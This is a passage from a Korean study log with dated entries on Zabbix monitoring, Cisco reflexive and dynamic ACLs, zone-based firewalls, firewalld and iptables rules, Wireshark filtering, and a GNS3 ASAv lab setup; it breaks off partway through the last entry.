class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 잘 실행중</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 새로운 저장소 정보가 저장된 파일의 경로를 알려줌 · 해당 파일을 cat를 검색해보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>저장소 두 개에 대한 정보를 확인할 수 있고 해당 저장소에서 패키지를 다운로드 받음 · Types는 해당 리눅스OS 계열을 의미함 ⇒ Ubuntu는 Debian 계열</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>hello-world가 없어서 자동으로 image를 찾아 다운로드 중</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운로드 후 재실행 해보면 다음과 같은 화면을 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운로드 받은 이미지를 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 서비스가 실행 중</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>사이트 접속 완료</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>사이트 로그인 접속 · 데이터베이스 정보 확인/대시보드 설정/Explore DB 탐색/Alerts 설정 탭 등이 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 설치가 완료 되어서 버전 정보를 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Connected가 true 인 것을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모니터링 사이트의 노드 정보가 1에서 2로 변화함을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>필자가 등록한 MySQL 모니터링 환경이 하나 추가됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위의 과정을 실행하면 다음과 같은 테이블이 등록됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>자신이 생성한 DB와 유저 이름으로 변경</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>자신이 생성한 계정의 비밀번호로 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>locale 설정을 다음과 같이 함 · 97 → 3</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 내용을 추가</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>본인 아이피/zabbix 사이트로 접속하면 해당 설정 화면이 나옴</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Next step 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Zabbix 데이터베이스 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Zabbix 호스트 이름과 지역/시간, 테마 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>지금까지 설정한 내용에 대한 요약</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>쭉 Next step 해서 마무리</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 정상적으로 서비스가 뜨는 것을 확인 가능 · 만약 다음과 같이 뜨지 않는 경우 서비스를 실행해볼 것 · sudo systemctl start zabbix-server</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Zabbix 서버의 아이피를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>마찬가지로 서버 아이피를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>호스트 이름은 그대로 감(변경이 없었음)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 탭에서 호스트 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>우측 상단의 Create host 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>호스트 이름, Template 그룹, Hosts 그룹 설정 · Interface에서 Agent 아이피를 등록하면 좌측에 포트를 볼 수 있음 · 해당 포트는 서버 측은 10051을 열어주어 클라이언트 신호를 받고, 10050 포트는 클라이언트 측에서 열어 서버의 신호를 받음 · 각각의 포트를 각각의 환경에서 알맞게 열어주어야 함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>우측 상단의 GET ZABBIX 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Zabbix Agents를 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Encryption은 서버 측에서 설정이 안되어 있기 때문에 No encryption</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 파일을 다운로드 받기</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운 받은 파일을 실행하면 설정이 나오는데 서버 호스트 이름과 주소를 입력하고 넘어가면 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>압축을 풀면 다음과 같은 폴더 두 개가 있음 · conf 폴더로 들어가 설정 파일을 열고 수정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버 IP 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>마찬가지로 서버 IP 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>bin 폴더의 모든 exe 파일을 실행해줌</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버에 호스트를 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>필자는 다음과 같은 세팅으로 호스트를 설정했음 · IP는 Windows 환경을 쓰고 있는 PC의 주소를 등록하면 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 잘 실행중</p></div></div></details><details class="til-entry"><summary><time>2026-04-29 – 2026-04-30</time><strong>동적 ACL과 영역 기반 방화벽 구성</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>GNS3 설치는 기본 값으로 쭉 진행했음</p><p>GNS3 설치를 설치하는 과정에서 여러 다른 툴들이 같이 포함됨</p><h4><strong>기초 세팅 실습</strong></h4><p>같은 방식으로 C3660 Image도 등록</p><h4><strong>장비를 넣고 연결해보기</strong></h4><h4><strong>Reflect(Reflexive) ACL과 Dynamic ACL</strong></h4><p><strong>Reflect ACL 이란?</strong></p><p>내부에서 먼저 나간 트래픽에 대한 응답 트래픽만 자동으로 허용하는 ACL</p><p>즉, 내부 사용자를 위한 ACL</p><p>실습에서 사용하기 위해 R1, R4에 원격 접속과 웹 페이지 접속을 위한 설정</p><pre><code>enable password 1234
line vty 0 4
password 1234
ip http server
</code></pre><h4><strong>Reflect ACL 실습</strong></h4><p>내부 네트워크의 경계 라우터인 R2에 기존의 Extended named ACL 설정</p><pre><code>ip access-list extended tcpes
# ospf 통신 패킷은 허용
permit ospf host 10.10.20.3 any
# tcp 통신이 완료된 패킷에 한해서만 통과 가능
permit tcp any any established

int fa0/0
ip access-group tcpes in
</code></pre><p>위의 설정을 하면 내부에서 나간 패킷이라도 들어올 때 ACL에 부합하지 않으면 전부 차단됨</p><p>그렇게 하지 않고 내부에서 나가서 다시 응답으로 들어오는 패킷은 ACL에 부합하지 않더라도 기능하게 하기 위해서 쓰는 ACL이 Reflect ACL임</p><p>다음은 Reflect ACL 설정에 관한 내용(R2 라우터)</p><pre><code># Reflect ACL 정책 설정
ip access-list extended racl
permit tcp any any reflect racltest
permit udp any any reflect racltest
permit icmp any any reflect racltest
permit ip any any

# Reflect ACL을 일반 ACL 정책에 감시로 적용
ip access-list extended test
permit ospf host 10.10.20.3 any
evaluate racltest

# 적용
int fa0/1
ip access-group racl out
ip access-group test in
</code></pre><hr><p><strong>Dynamic ACL 이란?</strong></p><p>상황에 따라 ACL 항목이 임시로 생성되는 ACL</p><p>사용자가 먼저 라우터에 인증하면, 그 사용자 IP에 대해 임시 ACL 허용 규칙을 열어주는 방식</p><h4><strong>Dynamic ACL 실습</strong></h4><pre><code># 실습 전 테스트 했던 Reflect ACL 정책 삭제
no ip access-list extended racl
no ip access-list extended test
int fa0/1
no ip access-group racl out
no ip access-group test in
</code></pre><pre><code># 인증을 위한 유저 생성
username estcamp password 1234
line vty 0 4
login local
# estcamp 계정을 이용해서 R2에 접속하면 자동으로 access-enable 인증을 사용함
autocommand access-enable host timeout 10
exit

# Dynamic ACL 설정
ip access-list extended dacl
# R3에서부터 오는 OSPF 패킷 허용
permit ospf host 10.10.20.3 any
# 10.10.20.2로 오는 telnet 접속을 허용
permit tcp any host 10.10.20.2 eq telnet
dynamic DACL permit ip any any

int fa0/1
ip access-group dacl in
</code></pre><p>Reflect와 Dynamic ACL의 차이</p><p>구분</p><p>Reflexive ACL</p><p>Dynamic ACL</p><p>핵심 기준</p><p>내부에서 먼저 나간 세션</p><p>사용자 인증</p><p>목적</p><p>응답 트래픽만 자동 허용</p><p>인증된 사용자에게 임시 접근 허용</p><p>동작 방식</p><p>세션 정보를 보고 자동 허용</p><p>로그인 성공 후 ACL 자동 생성</p><p>주 사용 방향</p><p>내부 → 외부 요청의 응답 허용</p><p>외부 사용자 → 내부망 접근 제어</p><p>별칭</p><p>Reflexive ACL</p><p>Lock-and-Key ACL</p><h4><strong>ZFW(Zone-Based Firewall)</strong></h4><p><strong>ZFW란?</strong></p><p>Cisco 라우터에서 사용하는 Zone** 기반 방화벽 기능</p><p>ZFW = 인터페이스를 보안 구역으로 묶고, 구역 간 트래픽을 방화벽 정책으로 제어하는 기능**</p><h4><strong>존 생성</strong></h4><pre><code># zone 이름을 생성
# 필자는 inside와 outside로 생성함
zone security inside
exit
zone security outside
exit
</code></pre><h4><strong>트래픽 방향 설정</strong></h4><pre><code>int fa0/0
zone-member security inside
exit

int fa0/1
zone-member security outside
exit

# 방향 설정 내용 확인
do sh zone security
</code></pre><p><strong>내부 → 외부 통신을 허용</strong></p><pre><code>zone-pair security inout source inside destination outside
exit

# 방향 설정 확인
do sh zone-pair security
</code></pre><h4><strong>트래픽 분류 지정</strong></h4><pre><code># 트래픽 제어를 위한 ACL 설정
ip access-list extended acltest
permit ip any any
exit

# 트래픽 분류를 위한 설정
# 분류 이름 지정 =&gt; classtest
class-map type inspect classtest
# 이름이 acltest인 ACL 정책으로 트래픽을 분류를 지정하겠다는 의미
# 현재 정책은 모든 트래픽을 받는 정책임
match access-group name acltest
exit
</code></pre><h4><strong>정책 설정</strong></h4><pre><code>policy-map type inspect policytest
class type inspect classtest
inspect
exit
exit
</code></pre><h4><strong>정책 적용</strong></h4><pre><code>zone-pair security inout
service-policy type inspect policytest

# 적용된 정책 확인
sh policy-map type inspect zone-pair sessions
</code></pre><pre><code># 설정 삭제는 역순으로 해야함
no policy-map type inspect policytest
no class-map type inspect classtest
no ip access-list extended testacl
no ip access-list extended acltest
no zone-pair security inout

int fa0/0
no zone-member security inside
exit

int fa0/1
no zone-member security outside
exit

no zone security inside
no zone security outside
</code></pre><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>필자는 다음과 같이 라우팅을 함 · 라우팅에 관련된 명령들은 전에 정리한 내용이 있기 때문에 생략</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Summary에 DESKTOP이 무조건 실행되고 있어야 함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>좌측 상단의 첫 번째 폴더 아이콘을 클릭, 기본 프로젝트 생성</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Edit → Preferences 창 → IOS routers 탭 선택 → New 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운로드 받은 Image 파일을 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Next 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Next 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Next 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>WIC-2T 슬롯 설정 · Next 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Finish 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이 화면만 This is an EtherSwitch router를 체크해야 함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>등록 된 것을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>메인 화면의 탭들에서 내가 등록한 라우터와 기타 장비들을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위의 아이콘으로 라우터 등록 · 아래의 아이콘으로 케이블 연결 · R1 라우터를 더블 클릭해서 라우터 인터페이스를 설정해보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>필자는 다음과 같이 라우팅을 함 · 라우팅에 관련된 명령들은 전에 정리한 내용이 있기 때문에 생략</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 R4 까지 ping이 수신되고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>R2를 기준으로 디버깅중 · debug ip packet으로 통신 패킷을 디버깅 할 수 있음 · 어느 주소에서 출발해서 어느 주소로 도착하는지 패킷에서 확인 가능 · undebug ip packet → u all 로 디버깅 중단 가능 · 이 외에도 debug ospf hello 등으로 ospf의 hello 패킷도 확인 가능하며 여러 패킷들을 확인 가능한 디버깅 기능을 제공함 ·</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>내부 네트워크의 R1에서 R4로 ping을 시도하면 되지 않음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>하지만 TCP 프로토콜을 사용하는 서비스들은 정상적으로 사용 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>내부 네트워크 라우터인 R1에서 여러 테스트를 실행해보면 ACL 정책을 위반하더라도 정상적으로 작동함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>하지만 외부 네트워크의 라우터 R4는 Unreachable을 띄우며 통신이 불가능함을 알 수 있음 · R3도 외부 네트워크이기 때문에 동일하게 Unreachable을 띄움</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>원래 설정한 정책 말고 Reflexive라는 새로운 정책이 새로 생겼음 · 해당 ACL정책이 바로 Reflect ACL 설정을 통해 생기는 임시 ACL임 · R2에서 적용한 Reflect ACL에 해당하는 패킷이 있었기 때문에 임시 ACL 생성을 통해 허용하는 것임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설정 후 R4 → R2로 ping 테스트를 실행하면 Unreachable · telnet 또한 마찬가지인데 이유는 R4가 R2의 사용자 인증 기능을 사용하고 있지 않기 때문임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>R2에 로그인을 통해 인증을 함 · 그 이후부터 ping이 정상적으로 동작 중 · 즉, 인증 과정이 없이 그냥 어떤 패킷을 보내면 응답을 수신 받지 못하고, 인증(Telnet 로그인 등)을 해야만 응답 받을 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>R2에서 ACL을 확인해보면 R4→R2 인증을 통해 생성된 ACL을 확인할 수 있음(마지막 줄)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>로그인 인증에 일부로 실패하고 ping을 해보면 안되는 것을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>ACL 리스트에도 뜨지 않음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>self는 시스템에서 기본으로 정의하는 zone</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>zone만 설정해도 외부로 패킷 전송이 불가능함 · 외부에서 내부 또한 마찬가지임 · 같은 zone에 해당하는 시스템은 통신 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설정이 정상적으로 적용되었음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 정책 적용 완료 · Match: access-group name acltest</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모든 설정을 완료하고 R1→R4로 ping 테스트 · 정책에 따라 정상적으로 보내짐</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>R4→R1은 안됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div></div></details><details class="til-entry"><summary><time>2026-04-29</time><strong>우분투 + GNS3</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>zabbix</p><p>GNS3 통신이..안 ㄷ..</p></div></details><details class="til-entry"><summary><time>2026-04-30</time><strong>Firewalld와 iptables 방화벽 설정</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>Firewalld와 IPTables 비교</p><p>구분</p><p>firewalld(기본)</p><p>iptables (선택)</p><p>관리 방식 단위</p><p>Zone(구역) 기반, 동적 관리</p><p>Chain(체인) 기반, 정적 관리</p><p>명령어</p><p>firewall-cmd</p><p>iptables</p><p>추천 환경</p><p>일반적인 서버 운영, 동적 환경</p><p>기존 레거시 스크립트 활용</p><h4><strong>firewalld 명령어 확인</strong></h4><pre><code># 현재 firewalld에서 기본 Zone에 적용되어 있는 방화벽 설정 전체를 확인하는 명령어
sudo firewall-cmd --list-all
</code></pre><pre><code># 현재 활성화된 서비스 목록
sudo firewall-cmd --list-services
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>서비스로 등록한 내용만 나오고 포트 설정은 나오지 않음</p></div><pre><code># firewalld에서 사용할 수 있는 Zone 목록을 출력하는 명령어
# 각 Zone은 방화벽 정책의 “프로필” 같은 개념
# 즉, 네트워크 환경별로 허용 수준을 다르게 나눠둔 것
sudo firewall-cmd --get-zones
</code></pre><p>Zone</p><p>의미</p><p><code>trusted</code></p><p>거의 모든 통신 허용</p><p><code>home</code></p><p>집/신뢰 가능한 내부망</p><p><code>internal</code></p><p>내부 네트워크</p><p><code>work</code></p><p>회사/업무망</p><p><code>public</code></p><p>기본적으로 많이 쓰는 공개망</p><p><code>external</code></p><p>외부망/NAT 용도</p><p><code>dmz</code></p><p>DMZ 서버 구간</p><p><code>block</code></p><p>대부분 차단, 거부 응답</p><p><code>drop</code></p><p>대부분 차단, 응답도 안 함</p><pre><code># 위의 zone 정보를 모두 출력
sudo firewall-cmd --list-all-zones
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>여러 zone 중 work만 캡쳐</p></div><pre><code># 활성화된 zone만 출력
sudo firewall-cmd --get active-zone
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 docker만 활성화됨</p></div><pre><code># 현재 기본으로 사용되는 zone이 무엇인지 확인
# 기본은 public
sudo firewall-cmd --get-default-zone

# 임의의 zone을 생성
sudo firewall-cmd --permanent --new-zone=test
# 삭제
sudo firewall-cmd --permanent --delete-zone=test

# 다시 생성
sudo firewall-cmd --permanent --new-zone=estcamp
# 생성한 zone을 default zone으로 적용
sudo firewall-cmd --set-default-zone=estcamp
sudo firewall-cmd --reload
</code></pre><pre><code># default zone에 설정된 내용에 대해 살표볼 수 있음
sudo cat /etc/firewalld/zones/public.xml
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>필자가 해당 서버에 설정한 서비스와 포트에 대한 내용이 들어 있음</p></div><h4><strong>firewalld를 이용해 rich rule 설정하기</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>firewalld rich rule 명령어에 대한 내용 표 · reject: 로그를 남기고 패킷을 폐기 · drop: 로그를 남기지 않고 삭제</p></div><pre><code># 로컬 환경에서 리눅스 서버로 ping 금지 시켜보기
# rule family 지정
# 로컬 환경에서 오는 ping을 폐기함
sudo firewall-cmd --permanent --add-rich-rule='rule family=&quot;ipv4&quot; source address=&quot;로컬 환경 주소&quot; protocol value=&quot;icmp&quot; drop'
# 로컬 환경에서 리눅스 서버의 웹 페이지에 접속을 허용함
sudo firewall-cmd --permanent --add-rich-rule='rule family=&quot;ipv4&quot; source address=&quot;로컬 환경 주소&quot; destination address=&quot;192.168.219.101&quot; port port=&quot;80&quot; protocol=&quot;tcp&quot; accept'
sudo firewall-cmd --reload # 적용

# rich rules 확인
sudo firewall-cmd --list-all
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>필자가 등록한 내용이 rich rules 영역에 등록되어 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>로컬 환경에서 리눅스 서버로 ping 테스트를 못하고 있음</p></div><pre><code># 서버의 로그를 저장하는 디렉토리로 이동
cd /var/log

# firewalld에 관련된 로그를 확인
sudo cat firewalld 
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>firewalld에 관련된 여러 로그들이 기록되어 있음 · firewallld에 관련된 무엇인가가 문제가 생겼으면 여기서 확인하면 됨</p></div><h4>i<strong>ptables 사용해보기(참고만 할 것 → 요즘은 사용 잘 안함)</strong></h4><pre><code># 우선 firewalld와 꼬이지 않도록 서비스 종료
sudo systemctl stop firewalld

# iptables 설정 리스트 보기
sudo iptables -L
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>target(설정 대상), 프로토콜, 옵션, 출발지, 목적지 등의 정보를 볼 수 있음 · 대표적으로 필자가 설정한 Docker와 관련된 내용을 볼 수 있음</p></div><pre><code># 규칙 자체 초기화
sudo iptables -F

# 규칙 1개 삭제
sudo iptables -D

# 규칙 삭제 테스트를 위해서 규칙 생성을 먼저 해봄
# 필자는 로컬 환경에서 오는 INPUT을 전부 DROP하게 설정
sudo iptables -A INPUT -s  -j DROP
sudo iptables -L
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 설정으로 인해 Putty SSH 연결 환경도 끊기고 있음 · 리스트를 확인해보면 정상적으로 적용 되었음을 확인할 수 있음</p></div><pre><code># 더 상세하게 보는 옵션
# -n: IP 주소나 포트 번호를 이름으로 바꾸지 않고 숫자 그대로 출력
# -v: verbose, 더 자세한 정보
sudo iptables -L -n -v

# 만약 재실행을 하더라도 해당 설정을 저장하고 싶다면 다음과 같은 명령을 줘서 저장
sudo iptables-save

# 룰을 복구하고 싶다면 다음과 같은 명령어
sudo iptables-restore
</code></pre><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>서비스로 등록한 내용만 나오고 포트 설정은 나오지 않음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>여러 zone 중 work만 캡쳐</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 docker만 활성화됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>필자가 해당 서버에 설정한 서비스와 포트에 대한 내용이 들어 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>firewalld rich rule 명령어에 대한 내용 표 · reject: 로그를 남기고 패킷을 폐기 · drop: 로그를 남기지 않고 삭제</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>필자가 등록한 내용이 rich rules 영역에 등록되어 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>로컬 환경에서 리눅스 서버로 ping 테스트를 못하고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>firewalld에 관련된 여러 로그들이 기록되어 있음 · firewallld에 관련된 무엇인가가 문제가 생겼으면 여기서 확인하면 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>target(설정 대상), 프로토콜, 옵션, 출발지, 목적지 등의 정보를 볼 수 있음 · 대표적으로 필자가 설정한 Docker와 관련된 내용을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 설정으로 인해 Putty SSH 연결 환경도 끊기고 있음 · 리스트를 확인해보면 정상적으로 적용 되었음을 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div></div></details><details class="til-entry"><summary><time>2026-04-30</time><strong>Wireshark를 이용한 패킷 탐지</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>VPCS(가상 PC)를 이용하여 통신을 해보자</p><p>Switch 한 대와 VPCS 한 대를 왼쪽에 붙여서 테스트</p><div class="screen-note"><b>실습 화면에서 확인</b><p>R1의 fa0/1 세팅 정리는 생략</p></div><h4><strong>VPCS 주소 세팅 및 테스트</strong></h4><pre><code># PC의 주소, 서브넷, 게이트웨이 설정 후 저장
ip 10.10.70.100 255.255.255.0 10.10.70.1
save
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 세팅되었음</p></div><pre><code># 해당 명령으로 해당 PC의 주소 정보를 확인 가능
show

# R1 라우터에 ping을 시도
ping 10.10.70.1
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>주소/서브넷, 게이트웨이, MAC 주소, 포트 등을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 통신 중</p></div><h4><strong>Packet Capture(Wireshark)</strong></h4><p>여러가지 패킷 필터링 규칙</p><p>디스플레이 필터링 규칙</p><p>상세</p><p>프로토콜 기준</p><p>http, tcp, udp, dns, icmp 등</p><p>IP 주소 기준</p><p>ip.addr == 192.\*\*\*.\*\*\*.\*\*\*</p><p>포트 번호 기준</p><p>tcp.port == 80, udp.port == 53</p><p>논리 연산</p><p>and, or, not 등을 사용하여 2개 이상 조건 합치기</p><p>예) http and ip.src == 10.\*\*\*.\*\*\*.\*\*\*</p><div class="screen-note"><b>실습 화면에서 확인</b><p>통신 라인에 오른쪽 클릭해서 [Start capture] 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 창이 뜨면 [OK] 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 Wireshark가 자동으로 실행되어서 패킷이 송수신 되는 것을 확인 가능 · 너무 많은 패킷이 오기 때문에 tcp 패킷만 보도록 필터를 걸음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>TCP 3-way handshaking을 확인할 수 있음 · SYN → SYN/ACK → ACK \|(여기까지 3-way Hand Shaking)\| → 접속 완료 → 작업 → FIN 과정을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>SYN 패킷을 클릭해서 살펴보자 · 아래에 확인을 해보면 처음 두 줄은 2계층 정보, 다음 두 줄은 3계층 정보임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 패킷의 IP정보를 확인해보면 여러 정보가 나옴 · IP 버전과 헤더 길이, 프로토콜 , Checksum, IP 송신부, 수신부 정보 등을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>[표시 필터 관리] 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>필터링 규칙을 미리 설정해서 바로 쓸 수 있게 설정할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>좌측 상단의 [보기] 탭의 [색상 규칙]에 들어가면 패킷의 상태에 따라서 색상 배치를 설정할 수 있음 · 추가하고 싶다면 [+]를 눌러서 추가, 삭제는 [-]</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>자주 사용하는 탭중 하나인 [통계]</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>[IPv4 Statistics]의 [All addresses]에 들어가보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재까지 들어온 IPv4 주소의 빈도, 비율 등을 볼 수 있음 · 즉, [통계] 탭은 Wireshark에서 탐지한 여러가지 환경에 대한 통계 정보를 확인할 수 있음</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>R1의 fa0/1 세팅 정리는 생략</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 세팅되었음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>주소/서브넷, 게이트웨이, MAC 주소, 포트 등을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 통신 중</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>통신 라인에 오른쪽 클릭해서 Start capture 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 창이 뜨면 OK 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 Wireshark가 자동으로 실행되어서 패킷이 송수신 되는 것을 확인 가능 · 너무 많은 패킷이 오기 때문에 tcp 패킷만 보도록 필터를 걸음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>TCP 3-way handshaking을 확인할 수 있음 · SYN → SYN/ACK → ACK \|(여기까지 3-way Hand Shaking)\| → 접속 완료 → 작업 → FIN 과정을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>SYN 패킷을 클릭해서 살펴보자 · 아래에 확인을 해보면 처음 두 줄은 2계층 정보, 다음 두 줄은 3계층 정보임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 패킷의 IP정보를 확인해보면 여러 정보가 나옴 · IP 버전과 헤더 길이, 프로토콜 , Checksum, IP 송신부, 수신부 정보 등을 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>표시 필터 관리 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>필터링 규칙을 미리 설정해서 바로 쓸 수 있게 설정할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>좌측 상단의 보기 탭의 색상 규칙에 들어가면 패킷의 상태에 따라서 색상 배치를 설정할 수 있음 · 추가하고 싶다면 +를 눌러서 추가, 삭제는 -</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>자주 사용하는 탭중 하나인 통계</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>IPv4 Statistics의 All addresses에 들어가보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재까지 들어온 IPv4 주소의 빈도, 비율 등을 볼 수 있음 · 즉, 통계 탭은 Wireshark에서 탐지한 여러가지 환경에 대한 통계 정보를 확인할 수 있음</p></div></div></details><details class="til-entry"><summary><time>2026-05-06</time><strong>Cisco ASAv 가상 방화벽 구성</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>들어가기에 앞서 GNS3에 VMware Player를 통해 GNS3 VM을 설치</p><h4><strong>GNS3 VM 설치법</strong></h4><ol><li>VMware Player를 다운로드 받기(Workstation으로 해도 무방함)</li><li>GNS3에서 GNS3용 가상화 파일을 다운로드 받기</li><li>다운 받은 파일을 압축 해제하고 해당 파일을 Workstation에서 Open해줌</li><li>import한 GNS3 VM을 선택하고 적용하기</li></ol><div class="screen-note"><b>실습 화면에서 확인</b><p>만약 import한 가상환경이 뜨지 않는다면 Refresh해볼 것</p></div><ol><li>그럼 아래와 같이 자동으로 가상환경이 켜지고 